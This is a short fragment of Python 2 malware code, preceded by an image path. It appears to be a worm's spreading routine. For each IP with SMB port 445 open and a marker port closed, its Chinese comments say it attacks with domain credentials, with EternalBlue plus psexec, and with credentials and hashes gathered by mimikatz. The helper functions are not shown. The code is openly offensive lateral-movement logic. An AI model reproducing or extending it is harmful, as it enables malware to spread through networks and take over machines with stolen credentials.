 try:
    if scan(ip, 445) == 1:
        if scan(ip, 65529) == 0:
            print 'exp IP:' + ip
            try:
                validate(ip, '1')# 使用域用户名密码进行攻击
            except:
                pass
            else:
                try:
                    if smbs == 0:
                        check_ip(ip, 1)# 永恒之蓝+psexec
                except:
                    pass

                try:
                    validate2(ip, '3')# 使用其他用户名密码以及 mmka收集到的 hash攻击
                except:
                    pass